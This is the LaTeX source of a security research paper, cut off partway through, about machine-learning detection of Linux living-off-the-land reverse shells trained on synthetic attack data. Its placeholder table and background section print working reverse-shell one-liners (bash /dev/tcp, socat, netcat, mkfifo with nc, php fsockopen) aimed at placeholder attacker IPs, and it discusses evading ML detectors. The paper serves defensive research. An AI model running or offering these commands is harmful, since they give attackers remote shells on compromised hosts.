\documentclass[conference]{IEEEtran}
\usepackage{epsfig}
\usepackage{algorithm}
\usepackage{algpseudocode}
\usepackage{amsmath}
\usepackage{amssymb}
\usepackage{subcaption}
\usepackage{booktabs}
\usepackage{multirow}
\usepackage{tablefootnote}
\usepackage{array}
\usepackage{makecell}
\usepackage{xspace}
\usepackage{longtable}
\usepackage{supertabular}
\usepackage{hyperref}

\def\BibTeX{{\rm B\kern-.05em{\sc i\kern-.025em b}\kern-.08em
    T\kern-.1667em\lower.7ex\hbox{E}\kern-.125emX}}

\newcolumntype{C}{>{\centering\arraybackslash}m}
\newcolumntype{T}{>{\ttfamily}c}

\newcommand{\lotl}{LOTL\xspace}
\newcommand{\mypar}[1]{\noindent\textbf{#1}}
\newcommand{\mysubpar}[1]{\noindent\underline{\emph{#1}}}

\begin{document}

%don't want date printed
\date{}

%make title bold and 14 pt font (Latex default is non-bold, 16 pt)
 % \title{\Large \bf Adversarially Robust Detection of Living-off-The-Land Reverse-Shell Techniques Using Machine Learning with System Log Augmentation}
%\title{\Large \bf Augmentation Guided Living-off-The-Land Reverse-Shell Detection with Adversarial Evaluation of Machine Learning Robustness}
% \title{\Large \bf Living-off-The-Land Reverse-Shell Detection by Informed Data Augmentation}
% \title{QuasarNix: Enhancing SIEM with Domain-Adaptive Malicious Data Augmentation and Adversarial Machine Learning}

\title{Robust Synthetic Data-Driven Detection of Living-Off-the-Land Reverse Shells}

% \author{Anonymous Authors}

\author{
\parbox{.25\linewidth}{
  \centering
  {\rm Dmitrijs Trizna}\\
  {\small trizna@aisle.com}\\
  {\small Aisle, Czechia}\\
  {\small University of Genova, Italy}
}
\hfill
\parbox{.25\linewidth}{
  \centering
  {\rm Luca Demetrio}\\
  {\small luca.demetrio@unige.it}\\
  {\small University of Genova, Italy}
}
\hfill
\parbox{.25\linewidth}{
  \centering
  {\rm Battista Biggio}\\
  {\small battista.biggio@unica.it}\\
  {\small University of Cagliari and}\\
  {\small Pluribus One, Italy}
}
\hfill
\parbox{.25\linewidth}{
  \centering
  {\rm Fabio Roli}\\
  {\small fabio.roli@unige.it}\\
  {\small University of Genova and}\\
  {\small Pluribus One, Italy}
}
}

\maketitle

% Use the following at camera-ready time to suppress page numbers.
% Comment it out when you first submit the paper for review.
%\thispagestyle{empty}
% All initial paper submissions should be at most 13 typeset pages, excluding bibliography and well-marked appendices. 

%Your abstract text goes here. Just a few facts. Whet our appetites.
%Not more than 200 words, if possible, and preferably closer to 150.

\begin{abstract}

Living-off-the-land (LOTL) techniques pose a significant challenge to security operations, exploiting legitimate tools to execute malicious commands that evade traditional detection methods. To address this, we present a robust augmentation framework for cyber defense systems as Security Information and Event Management (SIEM) solutions, enabling the detection of LOTL attacks such as reverse shells through machine learning. Leveraging real-world threat intelligence and adversarial training, our framework synthesizes diverse malicious datasets while preserving the variability of legitimate activity, ensuring high accuracy and low false-positive rates. We validate our approach through extensive experiments on enterprise-scale datasets, achieving a 90\% improvement in detection rates over non-augmented baselines at an industry-grade False Positive Rate (FPR) of $10^{-5}$. We define black-box data-driven attacks that successfully evade unprotected models, and develop defenses to mitigate them, producing adversarially robust variants of ML models. Ethical considerations are central to this work; we discuss safeguards for synthetic data generation and the responsible release of pre-trained models across four best performing architectures, including both adversarially and regularly trained variants \footnote{\url{https://huggingface.co/dtrizna/quasarnix}}. 
% \footnote{\url{https://anonymous.4open.science/r/QuasarNix-6A8F}}.
Furthermore, we provide a malicious LOTL dataset containing over 1 million augmented attack variants to enable reproducible research and community collaboration \footnote{\url{https://huggingface.co/datasets/dtrizna/QuasarNix}}
. This work offers a reproducible, scalable, and production-ready defense against evolving LOTL threats.
\end{abstract}

\section{Introduction}
\label{sec:introduction}

\begin{figure*}[t!]
\centering
\begin{subfigure}[t]{.42\textwidth}
    \centering
    \includegraphics[width=\textwidth]{}
    \caption{Conceptual view of \lotl reverse shell exploitation.}
    \label{fig:shell_scheme}
\end{subfigure}
\begin{subfigure}[t]{.57\textwidth}
    \centering
    \includegraphics[width=\textwidth]{}
    \caption{\textit{QuasarNix}: malicious data synthesis framework leveraging (i) domain knowledge, (ii) behaviors from legitimate baseline, and (iii) adversarial training.}
    \label{fig:scheme_augmentation}
\end{subfigure}
\caption{Overview of essential concepts in our work: 1) living-off-the-land (LOTL) reverse shell which is the cyber-threat technique we are aiming to detect, and 2) the data augmentation (DA) methodology employed to form a realistic and adaptive training distribution for robust detection under low false-positive rate (FPR).}
\end{figure*}

Security Information and Event Management (SIEM) systems are critical to modern cybersecurity operations, offering centralized monitoring and detection capabilities across diverse infrastructure. Despite the wide availability of rule-based detection heuristics~\cite{sigma_rules}, these systems often fail to detect novel or obfuscated threats, particularly those employing \textit{living-off-the-land} (\lotl) techniques. \lotl threats exploit legitimate software to execute malicious activities, blending into benign system behavior~\cite{lotl_ieeesp, lotl_active_learning}.
Reverse shells are a prevalent \lotl sub-technique, enabling attackers to establish remote control over compromised systems through legitimate system utilities like \texttt{bash}, \texttt{ssh}, or \texttt{python}~\cite{gtfobins, polop2023hacktricks}. LOTL reverse shells have been observed in high-profile cyber operations, such as recently during the Russia-Ukraine conflict in 2023~\cite{cluster25_2023}, with defense advisories published by agencies
such as U.S. Department of Homeland Security~\cite{cisa2024lotl}. Figure~\ref{fig:shell_scheme} provides a conceptual overview of how reverse shell exploitation is conducted, illustrating its deceptive simplicity and versatility. Their inherent variability and ability to evade signature-based detections make them a challenging problem for security analysts and machine learning (ML) systems alike.

Traditional ML-based intrusion detection systems (IDS) show promise in identifying threats like \lotl. However, existing solutions suffer from key limitations:
\begin{enumerate}
    \item \textbf{Lack of Real-World Deployability and Data Realism:} Most ML models are trained and evaluated on static, small-scale datasets, which do not reflect the complexity and imbalance of real-world SIEM environments~\cite{siem_ml}.
    \item \textbf{High False Positive Rates:} Even state-of-the-art ML detectors struggle with the operational requirement for extremely low false positive rates (FPRs) in high-throughput environments, where even an FPR of $10^{-4}$ can yield impractical alert volumes~\cite{alert_fatigue}.
    \item \textbf{Absence of Adversarial Robustness Evaluations:} The adversarial nature of cyber-threat and variability of legitimate behaviors in production environments necessitates analysis of adversarial perturbation effect on ML-based cyber-threat detector~\cite{biggio_evasion, szegedy_adv}, which is omitted by past discussions on LOTL attack detection.
    \item \textbf{Reproducibility Crisis:} None of the past publications on LOTL detection with ML-based methods release source-code nor pre-trained models~\cite{sifast, lolwtc,  handler_microsoft_isreail, lotl_active_learning}, presumably due to sensitive and confidential nature of datasets employed in training of LOTL detectors.
\end{enumerate}

We demonstrate that integrating data augmentation (DA) techniques into the problem space effectively addresses these limitations simultaneously, building upon successful DA in adjacent domains such as text-to-image generation~\cite{quaye2024t2i_neurips}.
Our work proposes \textit{QuasarNix}, a novel DA framework designed for ML-based \lotl detection in SIEM systems. The QuasarNix methodology is depicted in Figure~\ref{fig:scheme_augmentation}, and combines synthetic DA with adversarial training.

Synthetic data holds a significant promise for the future of AI~\cite{llm_run_out_of_data, llm_synthesis}, with augmentation solutions~\cite{balog2017deepcoder} and benchmarks~\cite{NEURIPS_synthetic_bench} published at the top AI venues.
While past works explore DA methods for cyber-threat detection from network telemetry~\cite{gan_network_synthesis_2, synthesis_network, gan_network_synthesis}, to the best of our knowledge we are the first to propose synthetic data generation for host-based telemetry suitable for SIEM-like solutions.

We go beyond purely distributional synthesis methods~\cite{gan_network_synthesis_2, gan_network_synthesis} and employ template-based logic to capture domain knowledge from a red team and detection engineers. Domain knowledge is an essential component for qualitative and functional malicious attack variants.
%we argue that  are not suitable for production-ready data synthesis.
%
We evaluate quality of QuasarNix focusing on a subset of LOTL techniques, namely reverse shell attacks, and publicly release reproducible implementation with (i) source code, (ii) synthesized malicious dataset, and (iii) pre-trained models capable detecting such attacks out-of-the-box for community. 

Our contributions in this paper include:
\begin{itemize}
    \item The DA methodology that synthesizes realistic datasets by integrating threat intelligence with environmental baselines from enterprise networks;
    \item A comprehensive evaluation of methodology focusing on LOTL reverse shells demonstrating a 90\% improvement in detection rates over non-augmented baselines with an industry-grade FPR of $10^{-5}$ on enterprise-scale data;
    \item Public release of LOTL reverse shell synthesized dataset and production-ready pre-trained ML models, including adversarially trained variants, to foster reproducibility and further research in ML-based cybersecurity.%\footnote{\url{anonymous4science.link1}, \url{anonymous4science.link2}}.
\end{itemize}

The rest of this paper is structured as follows: Section~\ref{sec:related_work} reviews related work on \lotl detection and augmentation frameworks. Section~\ref{sec:methodology} details the proposed DA methodology. Section~\ref{sec:evaluation} presents the experimental evaluation, including ablation studies and comparison with related work. Section~\ref{sec:adversarial_robustness} provides adversarial robustness analyses and Section~\ref{sec:explainability} discusses explainability of our models. Section~\ref{sec:ethical} discusses ethical considerations, and Section~\ref{sec:conclusions} concludes the paper.

\section{Background and Related Work}
\label{sec:related_work}

Security analysts face increasing challenges from living-off-the-land techniques that leverage legitimate system utilities for malicious purposes. We first discuss the core concepts of LOTL detection and then review relevant literature in ML-based threat detection.

\begin{table*}[t!]
\centering
\caption{List of placeholders $p$, with provided examples of (a) placeholders $p$, (b) sampled values $v_{i}$ (based on non-depicted function $f$); and (c) templates $t$ from set $T$.}
\label{tab:placeholders}
\begin{minipage}{\textwidth}
\small
\renewcommand*\footnoterule{}
\centering
\resizebox{0.95\textwidth}{!}{%
\begin{tabular}{lll}
\toprule
\textbf{Placeholder} & \textbf{Example Value} & \textbf{Example Reverse Shell Template} \\ 
\toprule
Shell Interpreter                 & \texttt{SHELL} $\to$ \texttt{/bin/bash}                & \texttt{SHELL -i \textgreater\& /dev/PROTO\_TYPE/IP\_A/PORT\_NR 0\textgreater\&1} \\ \midrule
Protocol Type                     & \texttt{PROTO\_TYPE} $\to$ \texttt{tcp}                 & \texttt{socat PROTO\_TYPE:IP\_A:PORT\_NR EXEC:SHELL} \\ \midrule
IP Address                        & \texttt{IP\_A} $\to$ \texttt{10.1.1.2}          & \texttt{netcat -e SHELL IP\_A PORT\_NR} \\ \midrule
Port Number                       & \texttt{PORT\_NR} $\to$ \texttt{4444}                  & \texttt{perl -e 'use Socket;ip="IP\_A";port=PORT\_NR; socket(...)'} \\ \midrule
File Descriptor Nr.            & \texttt{FD\_NR} $\to$ \texttt{3}                       & \texttt{exec FD\_NR\textless\textgreater/dev/PROTO\_TYPE/IP\_A/PORT\_NR;cat \textless\&FD\_NR} \\ \midrule
Temp. File Path               & \texttt{FILE\_P} $\to$ \texttt{/tmp/foo}            & \texttt{mkfifo FILE\_P;cat FILE\_P|SHELL -i 2\textgreater\&1|nc IP\_A PORT\_NR \textgreater FILE\_P} \\ \midrule
Variable Name                   & \texttt{VAR\_NAME} $\to$ \texttt{host}             & \texttt{php -r '\$VAR\_NAME=fsockopen("IP\_A",PORT\_NR);exec("SHELL");'} \\
\bottomrule
\end{tabular}
}
\end{minipage}

\end{table*}

\subsection{LOTL Detection Challenges}

Modern security operations centers (SOCs) rely on endpoint telemetry to identify malicious activities~\cite{sysmon}; on Linux systems, this telemetry primarily comes from audit frameworks like \texttt{auditd}, which record system-level changes including process creations, filesystem modifications, and network connections~\cite{siem_review}. A typical \texttt{auditd} process creation event appears as:

{\tt \small
\begin{verbatim}
type=EXECVE msg=audit(...): argc=6 a0="netcat" 
a1="-c" a2="sh" a3="-u"a4="1.2.3.4" a5="53"
\end{verbatim}}

In this example, the joint command-line "{\tt \small\texttt{netcat -c sh -u 1.2.3.4 53}}" represents a reverse shell: a common LOTL technique where attackers establish outbound connections from compromised hosts to gain interactive access~\cite{cisa2024lotl}. While signature-based detection rules can identify known patterns, they struggle with the inherent variability of LOTL techniques~\cite{sigma_rules}. For instance, consider these two functionally equivalent reverse shells~\cite{polop2023hacktricks}:

{\tt \small
\begin{verbatim}
mkfifo /tmp/a;cat /tmp/a|sh -i|nc IP 53>/tmp/a
php -r '$a=fsockopen("IP",53);exec("sh -i");'
\end{verbatim}}

Both achieve the same objective through different system utilities, making signature-based detection insufficient. Security researchers has shown that at least 30 legitimate Linux applications can be repurposed for such techniques, with tools available to generate novel variants~\cite{gtfobins}.

\subsection{ML-Based Threat Detection}

Research into ML-based intrusion detection spans over two decades~\cite{roli_adversarial_ids_survey, lee2000adaptive}. We categorize relevant literature into three main areas:

\mypar{Command-line analysis for LOTL detection:} Most of the studies exploring detection of LOTL techniques focus on process command-line analysis, matching our threat model. The main body of literature explore misuse
of PowerShell~\cite{sysmon, handler_microsoft_isreail}, yet more broad analyses exist for Windows~\cite{lolwtc, lotl_active_learning} and Linux shell commands~\cite{sifast, trizna2022shell}. While our focus is primarily on Linux reverse shell techniques, any of these approaches can be adapted, yet all works lack reproducible implementations or pre-trained models, with only a single exception~\cite{trizna2022shell} which we incorporate to our baseline analysis in \autoref{sec:evaluation}.

\mypar{Data augmentation (DA) for cyber-security:} Past works are indeed addressing the challenge of limited malicious training data. Methods range from active learning approaches~\cite{lotl_active_learning} to synthetic data generation~\cite{gan_network_synthesis_2, synthesis_network, gan_network_synthesis}. However, no studies have so far addressed the specific challenges of SIEM environments and showcased benefits of DA for cyber-threat detection.

\mypar{Adversarial robustness:} The body of research in the domain of adversarial ML is vast, with known methods to compromise integrity of ML models, for instance, using evasion attacks~\cite{ biggio_evasion, szegedy_adv}. These works are particularly relevant for cyber-threat applications of ML where attackers actively try to bypass detection. Robustness methodologies are discussed, so we influence our defense strategy with the most common and successful approach known as adversarial training~\cite{adversarial_training}.

% \mypar{Domain Adaptation:} Studies on transferring knowledge between source and target domains~\cite{bendavid2007, long2015learning}, which inform our approach to bridging the gap between synthetic and real-world data distributions.

% \subsection{Limitations of Current Approaches}

% Despite these advances, existing ML-based cyber-threat detection solutions face several key limitations:

% 1) \textbf{Data Realism:} Most approaches rely on small-scale under-represented datasets that don't reflect the complexity of neither benign or malicious class distributions of production environments~\cite{trizna2022shell, shell_obfuscation}.

% 2) \textbf{False Positive Rates:} Even state-of-the-art ML detectors struggle to maintain acceptable detection rates at the extremely low FPRs required for production SIEM systems~\cite{alert_fatigue, siem_ml}.

% 3) \textbf{Reproducibility:} Many proposed solutions lack publicly available implementations or pre-trained models, hindering adoption and further research~\cite{handler_microsoft_isreail, lotl_active_learning}.

\begin{figure*}[t!]
    \centering
    \begin{subfigure}[t]{.32\textwidth}
        \centering
        \includegraphics[width=.87\textwidth]{}
        \caption{Venn diagram of unique tokens in reverse shell and baseline classes.}
        \label{fig:venn_tokens}
    \end{subfigure}
    \begin{subfigure}[t]{0.32\textwidth}
        \centering
        \includegraphics[width=.95\textwidth]{}
        \caption{Distribution of command-line lengths within a training data.}
        \label{fig:train_cmd_lengts}
    \end{subfigure}
    \begin{subfigure}[t]{0.32\textwidth}
        \centering
        \includegraphics[width=.95\textwidth]{}
        \caption{Augmentation impact on GBDT model performance.}
        \label{fig:augm_non_augm}
    \end{subfigure}
    \caption{DA evaluation: exploratory data analysis and comparison with non-augmented methods.}
\end{figure*}

\section{Methodology: Augmentation Framework}
\label{sec:methodology}

We present a formal framework for generating synthetic training data that captures both the statistical properties of legitimate system activity and the diversity of LOTL attacks. Our methodology combines template-based generation with distribution alignment techniques to create realistic and diverse attack datasets.

\subsection{Problem Formulation}

Let us define the key spaces in our framework:

\begin{itemize}
    \item $\mathcal{X}^{\text{legit}}$: The true distribution of legitimate system activity;
    \item $\mathcal{X}^{\text{evil}}$: The true distribution of all possible attack variants of malicious technique;
    \item $X^{\text{legit}} \subset \mathcal{X}^{\text{legit}}$: observed set of legitimate commands sub-sampled from defended systems;
    \item $x^{\text{evil}} \subset \mathcal{X}^{\text{evil}}$: Known variants of malicious samples acquired by threat intelligence.
\end{itemize}

Generally $|x^{\text{evil}}| << |X^{\text{legit}}|$. Our goal is to construct a synthetic dataset $X^{\text{evil}}$ that approximates $\mathcal{X}^{\text{evil}}$ while maintaining appropriate similarity with $X^{\text{legit}}$. Formally:

\begin{equation}
    X^{\text{evil}} \approx \mathcal{X}^{\text{evil}}, \text{ where } \text{sim}(X^{\text{evil}}, X^{\text{legit}}) \leq \epsilon.
\end{equation}

We measure similarity empirically through token distribution overlap and command length distributions, as visualized in Figures~\ref{fig:venn_tokens} and~\ref{fig:train_cmd_lengts}. While more rigorous measures like Kullback-Leibler divergence could theoretically quantify the distributional alignment, the discrete nature of shell commands and their structural properties make empirical measures more practical for our domain.

\subsection{Template-Based Generation}

We define building blocks of our template-based generation as follows:

\begin{enumerate}
    \item A set of templates $T = \{t_1, ..., t_n\}$, where each $t_i$ represents a known attack pattern, represented in form of telemetry suitable for attack detection, which in case of LOTL reverse shells is Linux commandline;
    \item A set of placeholders $P = \{p_1, ..., p_m\}$ to uniquely specify variable components during an attack execution;
    \item A family of sampling functions $F = \{f_1, ..., f_m\}$ where $f_i: X^{\text{legit}} \rightarrow v_i$, with $v_i$ representing a realistic value of a placeholder given domain constraints.
\end{enumerate}

Thus each template $t \in T$ is a mapping:
\begin{equation}
    t: P \times F \rightarrow x^{\text{evil}}.
\end{equation}

The sampling functions are designed to preserve the statistical properties of $X^{\text{legit}}$ while generating valid attack variants, as detailed in Table~\ref{tab:placeholders}. The complete set of templates used in our framework is provided in Appendix~\ref{sec:appndx_templates}, and the implementation details of sampling functions are available in our public repository.

Notably, definition of template-based attack synthesis is custom for each offensive methodology and requires input from domain experts: threat intelligence or red team specialists to define $T$, and detection engineers to define $P$ and $F$. The framework's purpose is to systematize this expertise by leveraging $X^{\text{legit}}$ in two key ways: (1) ensuring generated attacks maintain statistical similarity with legitimate system behavior, reducing false positives in production, and (2) automating the generation of diverse attack variants that reflect real-world operational patterns. This approach bridges the gap between expert knowledge of attack techniques and the statistical properties of defended environments, enabling ML models to learn robust detection patterns while maintaining low false positive rates.

\subsection{Legitimate Data Collection}

We collect legitimate activity from an enterprise network of approximately 50,000 Linux hosts, that produce generating around 12 million events daily. The collection process is best done through optimized query languages, with an example in Kusto Query Language (KQL) as follows:

{\tt \small
\begin{verbatim}
let Window = 5m;  // event aggregation
AuditdEvents
| where EventType == "EXECVE"
| summarize 
    Cmd = strcat_array(make_set(Cmd), ";"),
    by HostName, ParentPId, bin(Time, Window)
| distinct Cmd
\end{verbatim}}

We collect data over \textit{two hours} of production operations for each: training and test set. This yields baseline datasets of approximately 266k unique commands for training ($|X^{\text{legit}}_{\text{train}}|$) and 235k for testing ($|X^{\text{legit}}_{\text{test}}|$), with test data collected one month after training to account for concept drift.

\subsection{Distribution Alignment}

To ensure realistic synthetic attacks, we randomly allocate 70\% of templates for training, and 30\% for testing. For each template $t \in T$, we generate malicious variants according to:

\begin{equation}
    \forall p_i \in P: f_i(p_i) = \begin{cases}
        \text{sample}(V_i) & \text{with probability } \alpha \\
        \text{sample}(X^{\text{legit}}) & \text{with probability } 1-\alpha
    \end{cases}
\end{equation}

To balance the datasets, the variant generation operation is executed sequentially over each template, unless the condition is met:
\begin{equation}
    |X^{\text{evil}} - X^{\text{legit}}| < \delta, \text{ where } \delta < |T|.
\end{equation}

%The effectiveness of this approach is demonstrated in Figure~\ref{fig:augm_non_augm}, which shows significant performance improvement over non-augmented baselines.% excluded since out of context -- will discuss this in the next section

\subsection{Final Dataset Construction}

The final datasets are constructed by merging augmented attack data with baseline commands: $X = X^{\text{evil}} \cup X^{\text{legit}}$.

For our experimental setup, this yielded:
- training set: $|X_{\text{train}}| = 533,014$ unique commands; test set: $|X_{\text{test}}| = 470,129$ unique commands

\section{Experimental Analysis}
\label{sec:evaluation}

We now proceed by analyzing the usefulness of DA generated synthetic datasets, by first showing that it is needed to fit ML models with good predictive performances (\autoref{sec:data_ag_eval}).
Then, we focus on evaluate two key aspects: (1) the utility of individual components in the modeling pipeline through ablation studies (\autoref{sec:abl_components}), and (2) suitable model architectures identification for predicting the maliciousness of Linux commands (\autoref{sec:arc_ablation}).
%
%Models in all experiments are trained on $X_{\text{train}}$, while $X_{\text{test}}$ is used for evaluation, since represents the realistic utility of the model given the concept drift: (a) $X^{\text{legit}}_{\text{test}}$ was collected one month after $X^{\text{legit}}_{\text{train}}$, and (b) templates employed in $X_{\text{test}}^{\text{evil}}$ were excluded from augmenting $X^{\text{legit}}_{\text{train}}$ as described in \autoref{sec:templates}. 

\subsection{Effectiveness of Data Augmentation}
\label{sec:data_ag_eval}

To evaluate the quality of our DA framework, we first analyze the statistical properties of the augmented dataset and then compare model performance against non-augmented baselines.

\mypar{Distribution Analysis.} The effectiveness of our DA approach is demonstrated through two key analyses:

1) \textit{Token Distribution:} \autoref{fig:venn_tokens} shows the Venn diagram of token categorization between malicious and legitimate classes. The substantial overlap (1,489 shared tokens) indicates that our DA process successfully preserves the linguistic patterns of legitimate system activity while introducing malicious elements. This balance is crucial for reducing false positives in production environments.

2) \textit{Command Length Distribution:} \autoref{fig:train_cmd_lengts} illustrates the distribution of command-line lengths in the training data. The distribution follows a power-law pattern with long tail of longer commands, with most commands being relatively short but with important outliers representing complex operations. This indicates our augmented attacks maintain realistic structural properties.

\mypar{Comparison with Non-Augmented Approaches.} To isolate the impact of DA, we compare three training scenarios:

1) \textit{Full Augmentation:} Using our complete framework as described in \autoref{sec:methodology};

2) \textit{Default Variant:} Using only single, default variants of reverse shell templates with the training baseline, resulting in a naturally imbalanced dataset;

3) \textit{Balanced Default:} Applying oversampling to the default variant dataset to match the frequency of legitimate commands.

We train GBDT models on each dataset variant and evaluate them on a test set containing unaugmented attack templates (ensuring no data leakage). Results are shown in \autoref{fig:augm_non_augm} and detailed in \autoref{tab:models}.

The model trained with our DA framework significantly outperforms both baselines:

\begin{itemize}
    \item Achieves perfect AUC (1.000) compared to non-augmented (0.844) and balanced non-augmented (0.808);
    \item Maintains high detection rates even at industry-grade extremely low FPR;
    \item Shows better generalization to novel attack variants.
\end{itemize}

Notably, the balanced dataset performs slightly better than the imbalanced one at the lowest FPR values, but its overall AUC is worse than both alternatives. This demonstrates that DA effects are primarily achieved through the introduction of meaningful pattern variations rather than simple class balancing.

\mypar{Impact on Real-World Detection.} To validate production readiness, we analyzed performance specifically at industry-standard FPR of $10^{-5}$. As reported in \autoref{tab:models} below, the same GBDT model reports striking TRP differences under strictest FPR $=10^{-5}$ requirements:

\begin{itemize}
\item Augmented model: 99.94\% detection rate;
\item Non-augmented: 7.12\% detection rate;
\item Balanced non-augmented: 7.75\% detection rate.
\end{itemize}

This order-of-magnitude improvement in detection capability at operational FPR requirements demonstrates the crucial role of proper DA in developing production-ready ML detectors.

\subsection{Preprocessing Ablation Study}
\label{sec:abl_components}

In this section, 
%we discuss the setup of ablation studies to evaluate the impact of preprocessing components within our modeling pipeline on the performance. 
%Specifically, 
